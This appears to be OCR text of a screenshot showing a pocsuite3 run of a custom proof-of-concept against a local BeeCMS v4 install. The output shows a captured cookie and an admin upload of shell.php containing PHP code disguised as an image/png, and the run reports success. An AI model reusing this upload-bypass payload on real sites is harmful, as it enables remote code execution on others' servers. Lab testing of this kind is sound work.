 管理员: C:\Windows\System32\cmd.exe
G:\python3.8\Lib\site-packages\pocsuite3>python cli.py -u http://127.0.0.1 -r "E:\web\python-mypoc\BeeCMS v4\admin-uploa
dgetshell.py" --verify
{1.6.5-nongit-20201119}
http://pocsuite.org
[*] starting at 17:14:00
[17:14:00] [INFO] loading PoC script 'E:\web\python-mypoc\BeeCMS v4\admin-uploadgetshell.py'
[17:14:01] [INFO] pocsuite got a total of 1 tasks
[17:14:01] [INFO] running poc:'BeeCMS v4 后台上传getshell' target 'http://127.0.0.1'
成功获取cookie：v60pjod354qi4denbg2subt085
[17:14:09] [+] URL : http://127.0.0.1/admin/upload.php
[17:14:09] [+] Postdata : {'up': ('shell.php', '<?php phpinfo();?>', 'image/png')}
[17:14:09] [INFO] Scan completed,ready to print
target-url | poc-name | poc-id | component | version | status
http://127.0.0.1 | BeeCMS v4 后台上传getshell | 1001 | BeeCMS | v4 | success